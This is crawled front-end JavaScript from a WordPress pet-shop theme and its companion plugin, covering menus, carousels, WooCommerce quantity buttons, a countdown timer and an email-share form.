	      $('.mobile_menu').addClass('menu');
	      $('#myslidemenu').removeClass('mobile_menu');
	  }
	}
$('.main-menu-btn').click(function(e){
      $('.mobile_menu_nav').slideToggle('slow');
    });
mobile_menu();
$(window).resize(function(){
 // window_resize_width();
  mobile_menu();
});
/* Sticky header menu */
 if( $('.header_main_menu').hasClass('sticky')){
  var header_top_section = $('.header_top_section').height();
  var header_section = $('.header_section ').height();
	var $header_container = header_top_section + header_section;
  var sticky_navigation = function(){ 
  var scroll_top = $(window).scrollTop();
   if($('.header_main_menu').hasClass('sticky')){
      if ((scroll_top > $('#header_container').height()) && ($(window).width() > 1024)) {
      $('.header_main_menu.sticky').css({'position':'fixed', 'top':'0'});
      $('.header_main_menu.sticky').addClass('sticky_menu');
       $('.header_main_menu.sticky').addClass('header_menu');
      $('.header_top_section').fadeOut(0);
    } else {
      $('.header_main_menu.sticky').removeClass('sticky_menu');
       $('.header_main_menu.sticky').removeClass('header_menu');
      $('.header_top_section').fadeIn(0);
      $('.header_main_menu.sticky').css({'position':'relative', 'top':'inherit'});
    }
   }    
  };
  sticky_navigation();

  $(window).scroll(function() {

  sticky_navigation();

  });

}
/*-------------------------- */
$('#main-menu').smartmenus();
		function header_menu_section(){			
			if ($(window).width() <= 1006) {
				$('.mobile_menu_section').removeClass('disable_header_mobile_menu');
			}else{
				$('.mobile_menu_section').addClass('disable_header_mobile_menu');	
			}
		}
		$('.mobile_toggle_menu_icons').click(function(){
				$('.mobile_menu_section').slideToggle(250).toggleClass('active');
			});
		header_menu_section();
		$(window).resize(function() {
		  header_menu_section();
		});
	/* Portfolio Image Sorting */
	if (jQuery().isotope){
		$(window).load(function(){
			$(function (){
				if($.browser.safari){ 
					var isotopeContainer = $('.masonry_blog_gallery');
				} else{
					var isotopeContainer = $('.masonry_blog_gallery, .isotope-container');
				}
				isotopeContainer.isotope({
					masonry:{
						columnWidth:    1,
						isAnimated:     true,
						 easing: '',
					},
				})
			});
		});
	}
	if (jQuery().isotope){
			var tempvar = "all";
			jQuery(window).load(function(){
				jQuery(function (){
					var isotopeContainer = jQuery('.isotope-container'),
					isotopeFilter = jQuery('#filter'),
					isotopeLink = isotopeFilter.find('a');
					if($.browser.safari){ } else{
						isotopeContainer.isotope({
							itemSelector : '.isotope-item',
							layoutMode : 'fitRows',
							filter : '.' +tempvar,
							masonry:  {
								columnWidth: 1,
								isAnimated: true,
								isFitWidth: true,
							},
							onLayout: function() {
					   			$('.isotope li').addClass('isotope-ready');
							},
						});
					}
					isotopeLink.click(function(){
						var selector = jQuery(this).attr('data-category');
						isotopeContainer.isotope({
							filter : '.' + selector,
							itemSelector : '.isotope-item',
							layoutMode : 'fitRows',
							animationEngine : 'best-available',
						});
						isotopeLink.removeClass('active');
						jQuery(this).addClass('active');
						return false;
					});

				});
				jQuery("#filter ul li a").removeClass('active');
				jQuery("#filter ul li."+tempvar+ " a").addClass('active');
			});
		}
function header_slider_hover_buttons(){
            $('#main_slider_slides').each(function(){
                   $(this).hover(function(){
                        $(this).find('.slides-navigation a.prev').css({'left':'0px','display':'block'}).stop().animate({'left':'30px', opacity:1},0);
                        $(this).find('.slides-navigation a.next').css({'right':'0px','display':'block'}).stop().animate({'right':'30px',opacity:1},0);
              }, function(){
                  $(this).find('.slides-navigation a.prev').css({'left':'30px','display':'block'}).stop().animate({'left':'0px',opacity:0},0);
                  $(this).find('.slides-navigation a.next').css({'right':'30px','display':'block'}).stop().animate({'right':'0px',opacity:0},0);
              }); 
              });    
            }
	header_slider_hover_buttons();
		/* Portfolio Single page Slider */
		var slider_class = $(".gallery_horizontal");
	    function petshop_kaya_pf_single_page_gallery_slider() {
		    $('.single_image_slider').find('.horizontal_item img').css('height',($(window).height() - ( header_height + footer_height + 60 )));
		    if (slider_class.find(".owl-stage-outer").length) {
	            slider_class.trigger("destroy.owl.carousel");
	            slider_class.find(".horizontal_item").unwrap();
	        }
	        var columns = $(this).data('column');
			var responsive2_column = ( (columns == '4') || (columns == '5') ) ? '3' :columns;
	        slider_class.owlCarousel({
	            autoWidth: true,
	            margin: 10,
	            items: columns,
	            smartSpeed: 1300,
	            loop: true,
	            nav:true,
	            onChanged : petshop_kaya_prettyphoto,
				navText : ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
	                responsive: {
	                     0:{
		                	items:1,
		                	 autoWidth: false,
		                	 autoheight : true,
		                },
		                480:{
		                    items:2,
		                },
		                768:{
		                    items:2,
		                },
		                1024:{
		                   
		                },
	                },
	            onInitialized: function() {
	            	$('.single_page_slider_loader').hide();
	                
	            }
	        });
	    }
	    if (slider_class.length) {
	        petshop_kaya_pf_single_page_gallery_slider();
	        $(window).on("resize.destroyhorizontal", function() {
	          setTimeout(petshop_kaya_pf_single_page_gallery_slider, 150);
	        });
	    }
	    slider_class.on('mousewheel', '.owl-stage', function (e) {
			if (e.deltaY>0) {
			    slider_class.trigger('next.owl');
			} else {
			    slider_class.trigger('prev.owl');
			}
			e.preventDefault();
		});
		//end	
		$(".search_box_icon").click(function () {
        $('.search_box_wrapper').animate({width:'toggle'},500);
          $(this).toggleClass("closed");
    });  	
	//Single Page Tabs
	function petshop_kaya_pf_single_page_tabs(){
			$('.single_page_content_wrapper').each(function(){
				petshop_kaya_pf_single_page_gallery_slider();
		      	$(".pf_tab_content").hide(); //Hide all content
		      	$(".pf_tab_list > ul li:first").addClass("tab-active").show();
		      	$(".pf_tab_content:first").stop(true,true).fadeIn(0);
		      	$(".pf_tab_list > ul li").click(function() {
		        	$(".pf_tab_list > ul li").removeClass("tab-active");
		        	$(this).addClass("tab-active");
		        	$(".pf_tab_content").stop(true,true).fadeOut(0);
		        	var activeTab = $(this).find("a").attr("href");
		        	$(activeTab).stop(true,true).fadeIn(800);
		        	setTimeout(petshop_kaya_pf_single_page_gallery_slider, 10);
		        	return false;
		      	});
			});
		}
		/* Posts Related Slider */
		function petshop_kaya_related_post_slider(){
			$('.related_post_slider').each(function(){
				$(this).owlCarousel({
					nav : false,
					autoPlay : true,
					stopOnHover : true,
					loop :true,
					margin : 20,
					onInitialized: function() {
	                	$('.related_post_slider').show();
	            	},
					responsive: {
						0:{
							items:1,
						},
						480:{
							items:1,
						},
						768:{
							items:2,
						},
						1024:{
							items:3,
						},
					},    
				});
			});
		}
	/*Product thumnail slider */
	/*function petshop_kaya_product_thumbnail_slider(){
			$('.product_thumnails').each(function(){
				$(this).owlCarousel({
					nav : true,
					navText : false,
					autoplay : true,
					loop :true,
					margin:10,
					animateOut: 'slideOutUp',
  					animateIn: 'slideInUp',
  					onInitialized: function() {
                    $('.product_thumnails').show();
                    $('.slider_bg_loading_img').hide();
                }, 
					responsive: {
						0:{
							items:2,
						},
						480:{
							items:2,
						},
						768:{
							items:3,
						},
						1024:{
							items:4,
						},
					},    
				});
			});
		}*/
		/* Footer Height */
		function petshop_kaya_elements_resize(){
			if ( $(window).width() > 1006 ) {
				var footer_height = $('.footer_widgets').height();
				$('.footer_widgets > div').css('height', footer_height);
			}else{
				var footer_height = $('.footer_widgets').height();
				$('.footer_widgets > div').css('height', 'inherit');	
			}
			// Mid container settings
			var sticky_header = $('.header_top_bar_setion').data('sticky-header');
			var sticky_footer = $('.bottom_footer_bar_wrapper').data('footer-sticky');
			var header_height = $('.header_content_wrapper').delay(1500).outerHeight();
			var footer_height = $('.bottom_footer_bar_wrapper').outerHeight();
			if( sticky_header == 'on' ){ // Header
				$('.header_top_bar_setion').css('position','fixed');
				$('#mid_container_wrapper').css({'padding-top':header_height});
			}
			if( sticky_footer == 'on' ){ //Footer
				$('.bottom_footer_bar_wrapper').css('position','fixed');
				$('#mid_container_wrapper').css({'padding-bottom':footer_height});
			}
			// Menu Height
			var menu_height = $('#header_container_wrapper').delay('3000').height();
				$('.header_right_section').css({'padding-top':( ( $('.header_content_wrapper').height() / 4 ) ),'margin-top':-( menu_height / 2 ) });
			}
			/* Header Main slider Description */
			$('.slides_description,.video_description').each(function(){
	     		$(this).css('margin-top', -Math.ceil($(this).outerHeight() / 2));
	  		});
		//Woocommerce Buttons Quantity
			$('.quantity').each(function(){
				$(this).find('.woo_qty_plus').click(function(e){
					e.preventDefault();
					$('input[name="update_cart"]').removeAttr('disabled');
					var currentVal = parseInt( $(this).prev('.woo_items_quantity').val());
					if (!isNaN(currentVal)) {
						$(this).prev('.woo_items_quantity').val(currentVal + 1);
					} else {
						$(this).prev('.woo_items_quantity').val(0);
					}
			});
		// This button will decrement the value till 0
		$(this).find(".woo_qty_minus").click(function(e) {
				e.preventDefault();
				$('input[name="update_cart"]').removeAttr('disabled');
				var currentVal = parseInt( $(this).next('.woo_items_quantity').val());
					if (!isNaN(currentVal) && currentVal > 0) {
				$(this).next('.woo_items_quantity').val(currentVal - 1);
				} else {
					$(this).next('.woo_items_quantity').val(0);
				}
			});
		});
		// Cross Sales Products
		function petshop_kaya_cross_sells_product_slider(){
			$('.cross-sell.products').each(function(){
					$(this).find(".cross-sells-product-slider").owlCarousel({
			        navigation : false,
			        autoplay : true,
			        stopOnHover : true,
			        pagination  : false,
			        items :4,
			        margin:20,
			        smartSpeed: 1500,
			        onInitialized: function() {
	                    $('.cross-sells-product-slider').show();
	                },
	                responsive: {
	                     0:{
		                	items:1,
		                },
		                480:{
		                    items:2,
		                },
		                768:{
		                    items:2,
		                },
		                1024:{
		                    items:3,
		                },
		                1366:{
		                    items:4,
		                },
	                }
		      	});
			});
		}
		// Upsells
		function petshop_kaya_upsells_product_slider(){
		$('.upsells.products').each(function(){
			$(this).find(".upsells-product-slider").owlCarousel({
                navigation : false,
                autoplay : true,
                stopOnHover : true,
                pagination  : false,
                items :4,
                margin:20,
                responsive: {
	                0:{
	                	items:1,
	                },
	                480:{
	                    items:2,
	                },
	                768:{
	                    items:2,
	                },
	                1024:{
	                    items:3,
	                },
	                1366:{
	                    items:4,
	                },
            	}
              });
		});
		}
		//Related Products
		function petshop_kaya_related_product_slider(){
			$('.related.products').each(function(){
				$(this).find(".related-product-slider").owlCarousel({
	                navigation : false,
	                autoplay : true,
	                stopOnHover : true,
	                pagination  : false,
	                items :4,
	                margin:20,
	                responsive: {
		                0:{
		                	items:1,
		                },
		                480:{
		                    items:2,
		                },
		                768:{
		                    items:2,
		                },
		                1024:{
		                    items:3,
		                },
		                1366:{
		                    items:4,
		                },
	            	}
		        });
			});
		}
		$('.woocommerce-billing-fields').each(function(){
			$(this).find('h3').nextAll().wrapAll( "<div class='woocommerce-billing-fields-wrapper'></div>" );
		});
		$('.woocommerce-shipping-fields').each(function(){
			$(this).find('h3').nextAll().wrapAll( "<div class='woocommerce-shipping-fields-wrapper'></div>" );
		});
		// Video Player
		$('.video_background_wrapper').each(function(){
			var desc_height = $(this).find('.video_description').height();
			$(this).find('.video_description').css('margin-top',-(desc_height / 2));
			$(".player").mb_YTPlayer();
		})
	// Coming Soon Date
	$('.coming_soon_page_wraaper').each(function(){
			var countdown_date = $(this).find('#coming_soon_date').data('date');
			var date_color = $(this).find('#coming_soon_date').data('date-color');
			$(this).find('#coming_soon_date').css("color:"+date_color);

			$(this).find("#coming_soon_date").countdown(countdown_date, function(event) {
		   	var $this = $(this).html(event.strftime(''
		     + '<div class="count_down_wrapper_border"><div class="countdown_wrapper"><span class="countdown_time" style="color:'+date_color+'">%w</span> Weeks </div></div>'
		     + '<div class="count_down_wrapper_border"><div class="countdown_wrapper"><span class="countdown_time"  style="color:'+date_color+'">%d</span> Days </div></div>'
		     + '<div class="count_down_wrapper_border"><div class="countdown_wrapper"><span class="countdown_time"  style="color:'+date_color+'">%H</span> Hours </div></div>'
		     + '<div class="count_down_wrapper_border"><div class="countdown_wrapper"><span class="countdown_time"  style="color:'+date_color+'">%M</span> Min </div></div>'
		     + '<div class="count_down_wrapper_border"><div class="countdown_wrapper"><span class="countdown_time"  style="color:'+date_color+'">%S</span> Sec </div></div>'));
		});
	});
	$('p').each(function() {
    var $this = $(this);
    if($this.html().replace(/\s|&nbsp;/g, '').length == 0)
        $this.remove();
	});
	// Scroll Top
	 $(window).scroll(function(){
	    if ($(this).scrollTop() > 100) {
	        $('.scroll_top').fadeIn();
	    } else {
	        $('.scroll_top').fadeOut();
	    }
	});
	 $('.scroll_top').click(function(){
	    $("html, body").animate({ scrollTop: 0 },  600);
	    return false;
	});    
// Search 
	$('.toggle_search_icon').click(function(){
		if( $('.search_box_overlay').length > 0 ){
		 	return false;
		}
		$('body').append('<div class="search_box_overlay"></div>');
		$('.toggle_search_wrapper').css({'display':'block'}).animate({  'opacity':'1'}, 650, 'swing', function(){
		});
	});
	$('.toggle_search_wrapper').each(function(){
		$(this).find('span.search_close').click(function(){
		   $(this).parent().parent('.toggle_search_wrapper').css({'display':'block'}).animate({'opacity':'0'}, 850, 'swing', function(){
		         $('.toggle_search_wrapper').css('display', 'none');
		    });
		   $('.search_box_overlay').remove();
		});
	});
	// Footer Height
	function petshop_kaya_footer_height(){
		if($('body')[0].scrollHeight > $(window).height()){
		    $('.bottom_footer_bar_wrapper').removeClass("footer_scroll");
		}else{
			$('.bottom_footer_bar_wrapper').addClass("footer_scroll");
		}
	}
	// On hover footer socila icons
		$('.social_share_button').click(function(){
			$(this).prev('ul').toggle();
		});
	//
	$('ul.page-numbers').each(function(){
	$(this).find('.current').parent().addClass('current_page');
	})
	/* Shooping Cart */
	$('.widget_shopping_cart_content .buttons a').removeClass('wc-forward');
	$('.woocommerce .button, #review_form_wrapper .form-submit #submit').not('.wc-forward, .shop_product_slider_wrapper .button').addClass('primary-button');
	$('.checkout-button, #place_order, .cart-sussess-message a').addClass('seconadry-button');
	$('.related.products li, .upsells.products li, .cross-sells ul.products li').removeClass('first last');
	$('.add_to_wishlist').removeClass('single_add_to_wishlist button alt primary-button');
	$('i.icon-align-right').removeClass('icon-align-right').addClass('fa fa-heart');
	$('.widget_shopping_cart_content .buttons a').addClass('primary-button');
	$('.cart-sussess-message a').removeClass('seconadry-button');
	// Page title line height
	var title_line_height = $('.title_border_bottom_line').data('line-height');
 	$('span.title_border_bottom_line').delay( 800 ).animate({'height':title_line_height, 'opacity':'1'}, 1000);
	// Resize Function
	petshop_kaya_elements_resize();
	petshop_kaya_footer_height();
	$(window).load(function() {
		//Scroller
		$('.tab_content_wrapper_loader').hide();
		$('.pf_tabs_content_wrapper').show();
		petshop_kaya_pf_single_page_tabs();
		petshop_kaya_pf_single_page_gallery_slider();
		petshop_kaya_related_post_slider();
		petshop_kaya_cross_sells_product_slider();
		petshop_kaya_related_product_slider();
		petshop_kaya_upsells_product_slider();
		//petshop_kaya_product_thumbnail_slider();
		petshop_kaya_footer_height();
	})
	$(window).resize(function() {
		var header_height = $('.header_content_wrapper').outerHeight();
		var footer_height = $('.bottom_footer_bar_wrapper').outerHeight();
		petshop_kaya_footer_height();
	  	petshop_kaya_elements_resize();  
	});
	// Detect IE Browser
	if ($.browser.msie) {
	 	$('.page_title_wrapper h2, .page_title_wrapper h2 span').css('opacity','1').addClass('ie_opacity_title');
	 	$('input[type=text], textarea').placeholder();
	 }
	//Email Sending Validator
jQuery("#send_mail_to_post").click(function(){
  var user_post_link = jQuery("#user_post_link").val();
  var user_email = jQuery("#user_email").val();
  var user_name = jQuery("#user_name").val();
  var receiver_email = jQuery("#receiver_email").val();
  var pattern = new RegExp(/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/);
  var hasError = false;
  if( user_email =='' ){
    jQuery('#user_email').addClass('vaidate_error');
     hasError = true;
  }else{
    if (!pattern.test(user_email)) {
    jQuery('#user_email').addClass('vaidate_error');
     hasError = true;
   }else{
     jQuery('#user_email').removeClass('vaidate_error');
     }
   }
  if( user_name == '' ){
    jQuery('#user_name').addClass('vaidate_error')
  }else{
    jQuery('#user_name').removeClass('vaidate_error')
  }
  if( receiver_email =='' ){
    jQuery('#receiver_email').addClass('vaidate_error');
  }else{
    if (!pattern.test(receiver_email)) {
    jQuery('#receiver_email').addClass('vaidate_error');
     hasError = true;
   }else{
     jQuery('#receiver_email').removeClass('vaidate_error');
     }
   }
  if(hasError) { return; }
  else{ 
    jQuery('.mail_form_load_img').show();
    jQuery('#send_mail_to_post').attr('disabled','disable').addClass('button_disable');
    jQuery.ajax({
      type: 'POST',
      url: kaya_ajax_url.ajaxurl,
      data: {
        action: 'petshop_kaya_share_post_email',
        'user_email': user_email,
        'user_name' : user_name,
        'receiver_email' : receiver_email,
        'user_post_link':user_post_link,
      },
      success: function(data) {
        jQuery('#send_mail_to_post').removeAttr('disabled').removeClass('button_disable');
        jQuery('.mail_form_load_img').hide();
        jQuery('.success_result').show();
        jQuery('.success_result').html(data.toString());
        return false;
      },
      error: function(data){
        $('p.success_result').html(data.toString())
        return false;
      }
    });
  }
});
$('.user_send_email_post').hide();
$('.pf_social_share_icons').delegate( ".user_email_form", "click",function(){
  $('.user_send_email_post').show();
  $(this).addClass('hide_user_form');
  $('.hide_user_form').removeClass('user_email_form');
  return false;
}); 
	//Share ICons
	$('.user_send_email_post').hide();
	$('.pf_social_share_icons').delegate( ".user_email_form", "click",function(){
	  $('.user_send_email_post').show();
	  $(this).addClass('hide_user_form');
	  $('.hide_user_form').removeClass('user_email_form');
	  return false;
	});
	//
	$('.pf_social_share_icons').delegate( ".hide_user_form", "click",function(){
	  $('.user_send_email_post').hide();
	  $(this).addClass('show_user_form');
	  $('.show_user_form').addClass('user_email_form');
	  $('.user_email_form').removeClass('hide_user_form');
	  return false;
	});	 
	});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.dogs-xxl.nl/wp-content/plugins/kaya-petshop-plugin/js/scripts.js?ver=6.9
body_size: 36630
content:
(function( $ ) {
    "use strict";
    /* Start here */
    $.noConflict();
     $('#user_login').attr( {'placeholder':'Username', "required":"true"} );
    $('#user_pass').attr( {'placeholder': 'Password' , "required":"true"} );
    $('#wp-submit').addClass('readmore_button');
    $("a[data-gal^='prettyPhoto']").prettyPhoto({hook: 'data-gal'});
    /* Image Boxes */ 
    $('.image_box_wrapper').each(function(){
        var button_bg =  $(this).find('.image_description_wrapper .readmore_button').css('background-color');
        var button_link = $(this).find('.image_description_wrapper .readmore_button').css('color');
        var button_border = $(this).find('.image_description_wrapper .readmore_button').css('border-color');

    	var button_bg_hover =  $(this).find('.image_description_wrapper .readmore_button').data('hover-bg');
    	var button_link_hover = $(this).find('.image_description_wrapper .readmore_button').data('button-hover');
        var button_border_hover = $(this).find('.image_description_wrapper .readmore_button').data('hover-border');
       	$(this).find('.image_description_wrapper .readmore_button').hover(function(){
    		$(this).css({  'color':button_link_hover, 'background': button_bg_hover, 'border-color' : button_border_hover});
       	}, function(){
    		$(this).css({  'color':button_link, 'background': button_bg, 'border-color' : button_border});
    	});
    })
    
    /* Callout Boxes */
    $('.widget_kaya-calloutbox-widget').each(function(){
        var button_hover_bg = $(this).find('.callout_button').data('hoverbg');
        var button_border_color =  $(this).find('.callout_button').data('border');
        var button_hover_border = $(this).find('.callout_button').data('hoverborder');
        var button_hover_text = $(this).find('.callout_button').data('hovertext');
        var button1_hover_bg = $(this).find('.callout_button1').data('hoverbg');

        var button1_border_color =  $(this).find('.callout_button1').data('border');
        var button1_hover_border = $(this).find('.callout_button1').data('hoverborder');
        var button1_hover_text = $(this).find('.callout_button1').data('hovertext');
        var button2_hover_bg = $(this).find('.callout_button2').data('hoverbg');
        var button2_hover_text = $(this).find('.callout_button2').data('hovertext');
        var button2_border_color =  $(this).find('.callout_button2').data('border');
        var button2_hover_border = $(this).find('.callout_button2').data('hoverborder');
        var bg_color =  $(this).find('.callout_button').css("background-color");
        var text_color =  $(this).find('.callout_button').css("color");
        var bg1_color =  $(this).find('.callout_button1').css("background-color");
        var text1_color =  $(this).find('.callout_button1').css("color");
        var bg2_color =  $(this).find('.callout_button2').css("background-color");
        var text2_color =  $(this).find('.callout_button2').css("color");
        var bg_color2 =  $(this).find('.callout_button').css("background-color");
        var text_color2 =  $(this).find('.callout_button').css("color");
        var border_color = button_border_color ? '1px solid '+button_border_color+'' : '0px';
        var button1_border = button1_border_color ? '1px solid '+button1_border_color+'' : '0px';
        var button2_border = button2_border_color ? '1px solid '+button2_border_color+'' : '0px';
        var button_border_hover_color = button_hover_border ? '1px solid '+button_hover_border+'' : border_color;
        var button_1_border_hover_color = button1_hover_border ? '1px solid '+button1_hover_border+'' : button1_border;
        var button_2_border_hover_color = button2_hover_border ? '1px solid '+button2_hover_border+'' : button2_border;
        $(this).find('.callout_box_wrapper .callout_button').hover(function(){
            $(this).css({'background-color':button_hover_bg, 'color':button_hover_text, 'border':button_border_hover_color});
        },function(){
            $(this).css({'background-color':bg_color, 'color':text_color, 'border':border_color})
        });
        $(this).find('.callout_box_wrapper .callout_button1').hover(function(){
            $(this).css({'background-color':button1_hover_bg, 'color':button1_hover_text, 'border':button_1_border_hover_color});
        },function(){
            $(this).css({'background-color':bg1_color, 'color':text1_color, 'border':button1_border})
        });
        $(this).find('.callout_box_wrapper .callout_button2').hover(function(){
            $(this).css({'background-color':button2_hover_bg, 'color':button2_hover_text, 'border':button_2_border_hover_color});
        },function(){
            $(this).css({'background-color':bg2_color, 'color':text2_color, 'border':button2_border});
        });
        var callout_content = $(this).find('.callout_box_content h3').height();
         $(this).find('.callout_box_style1 .callout_box_content h3').css({'margin-top':(Math.ceil(callout_content / 2.3))});
    });
    /* Icon Box */
    $('.iconbox').each(function(){
        var title_color = $(this).find('.title_style1').css('color');
        var title_hover_color = $(this).find('.title_style1').data('hover-color');
        var readmore_bg = $(this).find('.readmore_button').css('background-color');
        var readmore_color = $(this).find('.readmore_button').css('color');
        var readmore_border = $(this).find('.readmore_button').css('border-color');
        var readmore_hover_bg = $(this).find('.readmore_button').data('hover-bg') ? $(this).find('.readmore_button').data('hover-bg') : readmore_bg;
        var readmore_hover_color = $(this).find('.readmore_button').data('hover-color') ? $(this).find('.readmore_button').data('hover-color') : readmore_color;
        var readmore_hover_border = $(this).find('.readmore_button').data('hover-border') ? $(this).find('.readmore_button').data('hover-border') : readmore_border;

        $(this).find('.readmore_button').hover(function(){
            $(this).css({'color':readmore_hover_color, 'background-color' : readmore_hover_bg, 'border-color': readmore_hover_border});
        }, function(){
            $(this).css({'color':readmore_color, 'background-color' : readmore_bg, 'border-color': readmore_border});
        });
        $(this).find('a .title_style1').hover(function(){
            $(this).css('color',title_hover_color);
        }, function(){
            $(this).css('color',title_color);
        });
    });
/* Image Text Boxes */
function banner_overlay_content() {
$('.widget_kaya-image-text-boxes').each(function(){
    $(this).next(this).prev(this).css('margin-bottom','30px');
    var content_height = $(this).find('.overlay_content').height();
    $(this).find('.overlay_content.vertical_align_middle').css('margin-top',-(Math.ceil((content_height/2))+30));
});
}
banner_overlay_content();
$(window).resize(banner_overlay_content);
/* Image Box */
$('.image-boxes').each(function(){
    var grayscale = $(this).data('grayscale');
    if( grayscale == 'on' ){
        $(this).find('ul li, .image_gallery_slider').addClass('gray_scale_img');
        $(this).find('ul li, .image_gallery_slider').hover(function(){
            $(this).removeClass('gray_scale_img');
        },function(){
            $(this).addClass('gray_scale_img');
        });
    }
    $(this).find('ul li, .image_gallery_slider').hover(function(){
        $(this).find('.image_hover_bg_color').stop(true,true).fadeIn('slow');
        $(this).find('.mouse_over_on_image').stop(true,true).css('bottom', "0px");
    },function(){
        $(this).find('.image_hover_bg_color').stop(true,true).fadeOut('slow');
        $(this).find('.mouse_over_on_image').stop(true,true).css('bottom', "-100%");
    }); 
    var bg_color =$(this).find('.image_hover_bg_color').css('background-color');
    if( bg_color != 'transparent'){
        $(this).find('ul li, .image_gallery_slider').hover(function(){
            $(this).find('img').css('opacity',0.5);
        },function(){
            $(this).find('img').css('opacity',1);
        }); 
    }
});

    /* -----------------------------------
    Testimonial Slider 
    ------------------------------------ */
    function testimonial_slider_widget(){
        $('.testimonial_slider_wrapper').each(function(){
            var autoplay = $(this).data('autoplay');
            var columns = $(this).data('columns');
            var responsive2_column = ( (columns == '4') || (columns == '3') ) ? '2' :columns;
            $(this).find('.testimonial_slider_section').owlCarousel({
                nav         : false,
                items       : columns,
                margin      : 0, 
                dots: false,
                autoplay    : false,
                autoHeight  : false,
                smartSpeed: 1500,
                loop:false,
                touchDrag     : false,
                mouseDrag     : false,
                 URLhashListener:true,
                startPosition: 'URLHash',
                onInitialized: function() {
                     $('.testimonial_slider_wrapper').css('display','block');
                },
                responsive: {
                    0:{
                    items:1,
                    },
                    480:{
                        items:1,
                    },
                    768:{
                        items:responsive2_column,
                        loop : false,
                    },
                    1024:{
                        items:columns,
                        loop : false,
                    },
                },   
                });
            var img_active_border = $(this).find('.slider_thumb_img').data('active-border');
            var img_border = $(this).find('.slider_thumb_img .slider_thumb_border').css('border-color');
            $(this).find('.slider_thumb_img:first-child').addClass('active').children('.slider_thumb_border').css('border-color',img_active_border);;
            $(this).find('.slider_thumb_img').on('click', function () {
                $('.slider_thumb_img').removeClass('active').children('.slider_thumb_border');
                $(this).addClass('active').children('.slider_thumb_border').css('border-color',img_active_border);
                $(this).find('.slider_thumb_border').css('border-color',img_border);
            });
           
        });
}
 // Gallery Slider Images 
    function image_gallery_slider(){
        $('.petshop_image_gallery_slider').each(function(){
            var  $sync1 = $(this).find("#main_slider_imgs");//big photo
            var $sync2 = $(this).find("#slider_thumb_images"); //thumbs
            var autoplay = $(this).data('auto-play');
            var disable_navigation = $(this).data('disable-nav-buttons');
           // alert(disable_navigation);
            var duration = 300;
            $sync1.owlCarousel({
                items: 1,
                nav:disable_navigation,
                smartSpeed: 1500,
                autoplay :autoplay,
                navText : ['<i class="fa fa-chevron-left"></i>','<i class="fa fa-chevron-right"></i>'],
            })
            var button_bg_color = $(this).data('buttons-bg');
            var buttons_color = $(this).data('buttons-color');
            $(this).find('#main_slider_imgs .owl-controls .owl-nav').css({'background-color':button_bg_color, 'color':buttons_color});
            $(this).find('#main_slider_imgs .owl-controls .owl-nav .owl-prev i, #main_slider_imgs .owl-controls .owl-nav .owl-next i').css({'color':buttons_color});
            $sync1.on('changed.owl.carousel', function (e) {
                var syncedPosition = syncPosition(e.item.index);
                if ( syncedPosition != "stayStill" ) {
                    $sync2.trigger('to.owl.carousel', [syncedPosition, duration, true]);
                }
            });
            $sync2.on('initialized.owl.carousel', function() { //must go before owl carousel initialization
                addClassCurrent( 0 );
            })
            $sync2.owlCarousel({ //owl carousel init
                items: 4,
                nav:false,
                margin: 0,
                smartSpeed: 1500,
                autoplay :autoplay,
                onInitialized: function() {
                    $('#main_slider_imgs').show();
                    $('.slider_bg_loading_img').hide();
                }, 
                responsive: {
                    0:{
                        items:3,
                    },
                    768:{
                        items:4
                    },
                    1366:{
                        items:5
                    },
                },
            })
            $sync2.on('click', '.owl-item', function () {
                $sync1.trigger('to.owl.carousel', [$(this).index(), duration, true]);
            });
            //adds 'current' class to the thumbnail
            function addClassCurrent( index ) {
                $sync2.find(".owl-item").removeClass("current").eq( index ).addClass("current");
            }
            //syncs positions. argument 'index' represents absolute position of the element
            function syncPosition( index ) {
                //PART 1 (adds 'current' class to thumbnail)
                addClassCurrent( index );
                //PART 2 (counts position)
                var itemsNo = $sync2.find(".owl-item").length; //total items
                var visibleItemsNo = $sync2.find(".owl-item.active").length; //visible items
                //if all items are visible
                if (itemsNo === visibleItemsNo) {
                    return "stayStill";
                }
                //relative index (if 4 elements are visible and the 2nd of them has class 'current', returns index = 1)
                var visibleCurrentIndex = $sync2.find(".owl-item.active").index( $sync2.find(".owl-item.current") );
                //if it's first visible element and if there is hidden element before it
                if (visibleCurrentIndex == 0 && index != 0) {
                        return index - 1;
                }
                //if it's last visible element and if there is hidden element after it
                if (visibleCurrentIndex == (visibleItemsNo - 1) && index != (itemsNo - 1)) {
                        return index - visibleItemsNo + 2;
                }
                return "stayStill";
            }
        });
    }
    /*----------------------------------
    Button  Widget 
    -----------------------------------*/
    $('.button_wrapper_section').each(function () {
        var button_bg_color = $(this).find('a').css('background-color');
        var button_border_color = $(this).find('a').css('border-left-color');
        var button_link_color = $(this).find('a').css('color');
        var button_link_icon_color = $(this).find('a i').css('color');
        var button_bg_hover_color = $(this).find('a').data('hover-bg-color') ? $(this).find('a').data('hover-bg-color') : button_bg_color;
        var button_border_hover_color = $(this).find('a').data('hover-border-color') ? $(this).find('a').data('hover-border-color') : button_border_color ;
        var button_link_hover_color = $(this).find('a').data('hover-link-color') ? $(this).find('a').data('hover-link-color') : button_link_color;
        $(this).find('.widget_button').hover(function(){
            $(this).css({ 'background':button_bg_hover_color, 'border-top-color':button_border_hover_color, 'border-left-color':button_border_hover_color, 'border-right-color':button_border_hover_color, 'border-bottom-color':button_border_hover_color, 'color':button_link_hover_color });
            $(this).find('i').css({ 'color':button_link_hover_color });
        },function(){
            $(this).css({ 'background':button_bg_color, 'border-left-color':button_border_color, 'border-right-color':button_border_color,  'border-top-color':button_border_color, 'border-bottom-color':button_border_color, 'color':button_link_color });
            $(this).find('i').css({ 'color':button_link_icon_color });
        });
    });
    /* blog widget */
    function blog_post_section(){
    $('.blog_post_wrapper').each(function(){
        var title_color = $(this).find('.post_content_wrapper  .title_style2 a').css('color');
        var title_hover_color = $(this).find('.post_content_wrapper  .title_style2 a').data('title-hover');
        var link_color = $(this).find('.post_content_wrapper ').data('link');
        var link_hover_color = $(this).find('.post_content_wrapper ').data('link-hover');

        var button_bg_color = $(this).find('a.readmore_button').css('background-color');
        var button_bg_hover_color = $(this).find('a.readmore_button').data('bg-hover');
        var button_link_color = $(this).find('a.readmore_button').data('link');
        var button_link_hover_color = $(this).find('a.readmore_button').data('link-hover');

       $(this).find('.post_content_wrapper  .meta_post_info a').css({'color':link_color});
        $(this).find('.post_content_wrapper  .meta_post_info a').hover(function(){
            $(this).css({'color':link_hover_color});
        }, function(){
            $(this).css({'color':link_color});
        });

